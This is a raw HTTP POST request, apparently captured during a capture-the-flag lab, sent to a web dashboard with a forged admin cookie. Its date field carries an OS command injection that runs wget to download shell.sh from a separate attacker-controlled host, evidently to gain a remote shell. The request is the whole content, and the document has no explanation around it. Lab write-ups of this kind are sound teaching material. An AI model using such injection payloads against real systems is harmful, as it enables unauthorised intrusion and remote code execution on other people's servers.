 POST /dashboard HTTP/1.1
Host: 10.10.11.8:5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://10.10.11.8:5000/dashboard
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
Origin: http://10.10.11.8:5000
DNT: 1
Connection: close
Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
Upgrade-Insecure-Requests: 1
date=2023-09-15;wget+http://10.10.14.24:3030/shell.sh